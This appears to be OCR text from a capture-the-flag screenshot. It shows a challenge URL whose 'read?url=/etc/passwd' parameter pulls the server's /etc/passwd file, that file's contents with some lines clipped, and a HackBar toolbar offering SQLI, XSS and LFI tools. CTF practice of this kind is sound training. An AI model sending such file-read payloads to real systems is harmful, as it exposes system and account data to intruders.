 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/no
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sb
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nolog
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/no
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/n
Elements Console Sources Network Performance Memory Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http://2c151a18-e73f-46dc-b000-680ee7fa6b78.node4.buuoj.cn:81/read?url=/etc/passwd